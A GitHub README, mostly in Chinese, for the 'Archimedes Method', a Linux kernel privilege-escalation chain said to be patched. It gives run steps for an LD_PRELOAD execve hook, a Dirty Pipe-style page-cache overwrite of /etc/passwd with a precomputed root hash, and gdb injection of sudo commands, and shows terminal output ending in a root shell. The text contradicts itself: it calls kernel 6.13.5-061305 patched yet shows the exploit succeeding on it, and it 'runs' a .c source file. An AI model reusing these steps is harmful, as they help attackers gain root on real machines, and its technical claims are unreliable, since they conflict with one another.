DBA1337TECH/Archimedes
GitHub: DBA1337TECH/Archimedes
一套已失效的Linux内核LPE漏洞利用链PoC,展示了通过AF_ALG UAF漏洞结合NastyPipez Page Cache污染实现本地权限提升的技术路径。
Stars: 0 | Forks: 0
# 阿基米德方法

# 哪些 CVE 终结了该漏洞
阿基米德方法
漏洞利用链状态:已终结 (KILLED)
“阿基米德方法” LPE(本地权限提升)是一个精密设计的漏洞利用链,旨在通过结合执行流劫持、Page Cache 污染和内核内存损坏来绕过现代 Linux 安全机制。
漏洞窗口期
```
Vulnerable Versions: Linux Kernels 5.8 through 6.13.5-rc.
Patched Versions: Linux Kernel 6.12.32-1 (LTS) and 6.13.5-061305-generic (Stable) + all subsequent releases.
```
为何该漏洞链已失效
该漏洞利用依赖于一个“杠杆”(AF_ALG 漏洞)来稳定并升级“NastyPipez” Page Cache 攻击。最近的安全提交已完全移除了这一杠杆。

CVE-2025-38079:内存损坏终结者
Linux 加密子系统 中的此漏洞允许发生 Double Free(双重释放)。
```
How it was used: The Archimedes Method used the hash_accept failure to trigger a slab-use-after-free. This allowed the attacker to corrupt struct cred objects in kernel memory.
The Patch: The kernel now correctly manages reference counts in crypto_ahash_import. Without the UAF, the exploit can no longer manually elevate the process UID to 0 in kernel space.
```
CVE-2025-39964:竞态条件终结者
此漏洞允许对同一个 af_alg socket 进行并发写入。
```
How it was used: By racing two write threads, the exploit could interleave data to bypass socket state checks, ensuring the Page Cache overwrite remained "invisible" to the kernel's integrity checks.
The Patch: A new ctx->write mutex ensures exclusive ownership. This makes the race condition impossible, leading to a socket error rather than an exploit.
```
技术分解:三个阶段
第 1 阶段:执行劫持 (cyberpwniez.c)
该漏洞链首先利用 LD_PRELOAD 强制系统加载恶意库。这将标准的 execve() 系统调用重定向到我们挂钩的版本。
```
// Intercepting the call to gain foothold
int execve(const char *filename, char *const argv[], char *const envp[]) {
// Stage 1: Capture context
// Stage 2: Trigger NastyPipez Page Cache Overwrite
// Stage 3: Restore /etc/passwd and drop shell
}
```
第 2 阶段:Page Cache 覆盖 (exploit-2.c)
这一阶段被称为“NastyPipez”,它利用了 pipe.c 中的漏洞(基于 CVE-2022-0847)。通过操纵 PIPE_BUF_FLAG_CAN_MERGE,该漏洞利用程序可以直接写入 Linux Page Cache。
```
Open /etc/passwd (Read-only).
Splice a byte into a specially prepared pipe to link the pipe to the file's page cache.
Write the new password hash into the pipe; because the merge flag is set, the kernel writes the data directly into the cached version of the file in memory.
```
第 3 阶段:SUID 劫持 (exploit-v2.sh)
一旦 /etc/passwd 在内存中被污染,该漏洞利用程序将针对 su 或 sudo 等 SUID 二进制文件进行攻击。
```
It searches for SUID bits: find / -perm -4000.
It uses gdb to inject code into existing shells to trigger a sudo cp /bin/sh /tmp/sh command.
Since the Page Cache thinks the root password is "piped," the sudo command succeeds without the user knowing the real root password.
```
```
# From exploit-v2.sh: 最终推进
echo 'call system("echo | sudo -S cp /bin/sh /tmp >/dev/null 2>&1 ...")' | gdb -p "$pid"
How to Verify Protection
To ensure your system is no longer vulnerable to the Archimedes Method, check your kernel version:
uname -a
```
如果您的内核版本为 6.13.5 或更高,AF_ALG 杠杆已被移除。即使 NastyPipez 尝试覆盖缓存,内核现在也会检测到状态不一致,或阻止获取稳定 root shell 所需的内存损坏。
```
Note: The NastyPipez component still requires the offset not to be on a page boundary. The modern kernel mitigations (KPTI and specialized slab allocators) have made the AF_ALG corruption path highly unstable on patched systems, resulting in a Kernel Panic rather than a Privilege Escalation.
```
CVE-2025-38079:Double Free 漏洞
```
Description: This vulnerability affects the Linux kernel's crypto subsystem, specifically the algif_hash socket type. It involves a double-free condition in the hash_accept function.
Impact: When accept(2) is called on an algif_hash socket with the MSG_MORE flag set and crypto_ahash_import fails, it leads to a slab-use-after-free error. This can cause memory corruption and system instability.
Resolution: The issue has been fixed in Linux kernel version 6.12.32-1. Users are advised to upgrade to this version or later.
```
CVE-2025-39964:并发写入漏洞
```
Description: This vulnerability prevents concurrent writes to the same af_alg socket, which can lead to unpredictable data interleaving and inconsistencies in the socket's internal state.
Impact: Allowing two writes simultaneously can cause data corruption and erratic behavior in applications using the socket.
Resolution: The vulnerability has been addressed by implementing a new ctx->write field to ensure exclusive ownership for writing.
```
具体来说是归因于 commit
## 如何运行:
我们首先使用 cyberponiez 漏洞利用程序劫持执行流,利用了这样一个事实:
代码执行可以通过 **LD_PRELOAD** 被重定向到我们预编译的共享对象库
```
LD_PRELOAD=./cyberpwniez.so /bin/sh -c 'ls -l'
```
一旦 Shell 出现,我们将需要运行 NastyPipez,它分为 2 个漏洞利用步骤。
第一个漏洞利用程序 NastyPipez.c 允许我们覆盖 page cache 中的任何文件内容,即使该文件不允许被写入(不可变或只读文件系统)。这在某种程度上是一种无文件的 modprobe_init。
PurpByThePound 不是使用 modprobe_init,而是将 /etc/passwd 加载到缓存中,创建备份文件 /tmp/passwd.bak,通过以下方式用一个预先计算好的“piped”密码哈希覆盖缓存:
```
:$6$root$xgJsQ7yaob86QFGQQYOK0UUj.tXqKn0SLwPRqCaLs19pqYr0p1euYYLqIC6Wh2NyiiZ0Y9lXJkClRiZkeB/Q.0:0:0:test:/root:/bin/sh\n
```
当我们覆盖 passwd 文件时,我们实际上是在允许下一次运行时更改与我们要选择的两个二进制文件相关联的凭证文件,我们很快就会知道那是 sudo 和 su。
一旦我们在缓存中覆盖了 passwd 文件,我们可以对 **piped** 密码运行 **execve** 系统调用,当我们掉入非 root 权限的 shell 时,它保持你已经成功使用被覆盖的、错误的凭证运行了 sudo 命令的上下文,从而当我们最后运行 **sudo su** 时利用这一点将我们提权到 root shell,并且它不会询问密码。
简而言之,一旦我们覆盖了缓存,我们将使用以下命令设置上下文:
```
/bin/sh", "-c", "(echo piped; cat) | su - -c
```
然后我们用 /tmp/passwd.bak 中存储的内容恢复 /etc/passwd,以确保我们不会被锁定或在磁盘上更改管理员/root 的原始密码。
char *argv[] = {"/bin/sh", "-c", "(echo piped; cat) | su - -c \""
"echo \\\"Restoring /etc/passwd from /tmp/passwd.bak...\\\";"
"cp /tmp/passwd.bak /etc/passwd;"
"echo \\\"Done! Popping shell... (run commands now)\\\";"
"/bin/sh;"
"\" root"};
execv("/bin/sh", argv);
但请注意,我们是在缓存中,所以我们需要在 /usr/bin/sudo 和 /usr/bin/su 上运行两次,但这可以起作用
为了确保这对 sudo 和 su 有效,我们在较低权限的 shell 中运行此命令
```
find / -perm -4000 2>/dev/null
```
请注意我们发现了我们的约束条件,我们必须知道自己拥有的权限是 4000,即 setuid 位已设置,并且没有其他权限。这意味着该文件可以以文件所有者的权限执行,无论谁在运行该命令。因此,如果文件属于 root 或具有 root 权限的组,那么当我们能让它执行时,它就会以 root 身份执行。
以下是 **find / -perm -4000 2>/dev/null** 的示例输出
```
/usr/bin/su <--we found what we are looking for
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/passwd
...
/usr/bin/sudo <-- we found the last that we are looking for
/usr/bin/chsh
/usr/sbin/pppd
...
/usr/lib/openssh/ssh-keysign
```
现在知道了这些,我们可以执行以下操作来获得权限提升并掉入 Root shell,同时调用加载 sudo 和 su,并使用 **exploit-2** 覆盖 /bin/sh 的 id,该程序只是在 page cache 上下文中设置 setuid(0) 和 setgid(0)。
```
./exploit-2 /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
usage: sudo -h | -K | -k | -V
usage: sudo -v [-ABkNnS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-ABkNnS] [-g group] [-h host] [-p prompt] [-U user]
[-u user] [command [arg ...]]
usage: sudo [-ABbEHkNnPS] [-r role] [-t type] [-C num] [-D directory]
[-g group] [-h host] [-p prompt] [-R directory] [-T timeout]
[-u user] [VAR=value] [-i | -s] [command [arg ...]]
usage: sudo -e [-ABkNnS] [-r role] [-t type] [-C num] [-D directory]
[-g group] [-h host] [-p prompt] [-R directory] [-T timeout]
[-u user] file ...
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
./exploit-2 /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
Password: # <---- just hit enter to get pass this prompt
su: Authentication failure
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
sh: 1: /tmp/sh: not found
```
现在 NastyPipez.c 的运作原理本质上是“指望”我们在 /tmp/sh 中更改的缓存 /bin/sh 具有 root 权限,同时我们指望最后我们已经插入并更改了 root 的密码,成功调用了它,我们进行了清理,并且在下一次 **sudo su** 时它将**直接成功**并给我们一个 root shell,它确实做到了。
我们现在运行更改 root 密码、清理并掉回到我们执行的较低权限账户的步骤。
./NastyPipez.c
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
system() function call has been called, Now, Go where other's cannot...
```
$ sudo su
root@XPS-8960:/home/user/Documents/VR/Kernel_Stuff/exploit_lpe# whoami
root
root@XPS-8960:/home/user/Documents/VR/Kernel_Stuff/exploit_lpe# uname -a
Linux XPS-8960 6.13.5-061305-generic #202502271338 SMP PREEMPT_DYNAMIC Thu Feb 27 14:11:52 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
root@XPS-8960:/home/user/Documents/VR/Kernel_Stuff/exploit_lpe# whoami
root
root@XPS-8960:/home/user/Documents/VR/Kernel_Stuff/exploit_lpe# id
uid=0(root) gid=0(root) groups=0(root),20(dialout)
root@XPS-8960:/home/user/Documents/VR/Kernel_Stuff/exploit_lpe#
```
就这样,我们利用阿基米德方法成功潜入了 root shell。
现在开始搜索并销毁。标签:0day挖掘, AF_ALG, CVE-2025-38079, CVE-2025-39964, Linux内核漏洞, LPE, PoC, Web报告查看器, 内核内存破坏, 内核安全, 凭证篡改, 双重释放, 客户端加密, 提权, 暴力破解, 本地权限提升, 漏洞利用链, 竞态条件, 红队攻击, 网络安全, 释放后使用, 隐私保护, 页缓存投毒